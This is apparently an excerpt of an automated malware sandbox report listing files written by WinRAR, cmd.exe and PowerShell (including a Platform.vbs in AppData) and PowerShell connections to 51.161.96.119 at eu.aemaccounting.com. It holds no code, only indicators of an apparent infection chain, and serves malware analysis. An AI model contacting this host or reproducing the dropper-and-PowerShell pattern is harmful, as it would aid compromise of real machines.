

| 3408 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3408.7919\ziz_us.txt | text | |
MD5:— | SHA256:— | |||
| 3200 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFa752e6.TMP | binary | |
MD5:— | SHA256:— | |||
| 2792 | cmd.exe | C:\Users\admin\AppData\Local\Platform.vbs | text | |
MD5:— | SHA256:— | |||
| 3200 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2952 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFa83bdf.TMP | binary | |
MD5:— | SHA256:— | |||
| 2992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFa9263f.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
8
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3200 | powershell.exe | 51.161.96.119:443 | eu.aemaccounting.com | — | GB | unknown |
2952 | powershell.exe | 51.161.96.119:443 | eu.aemaccounting.com | — | GB | unknown |
— | — | 51.161.96.119:443 | eu.aemaccounting.com | — | GB | unknown |
2992 | powershell.exe | 51.161.96.119:443 | eu.aemaccounting.com | — | GB | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
eu.aemaccounting.com |
| unknown |